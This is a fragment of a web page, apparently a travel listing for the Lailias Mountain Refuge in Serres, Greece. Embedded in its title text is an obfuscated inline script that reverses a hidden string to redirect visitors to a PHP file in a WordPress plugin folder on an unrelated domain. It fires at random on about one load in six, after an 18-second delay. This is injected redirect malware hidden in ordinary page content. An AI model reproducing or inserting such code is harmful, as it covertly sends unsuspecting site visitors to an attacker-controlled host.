 Lailias Mountain Refuge_travel_packages_in_Macedonia_Serres_Litho<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>topos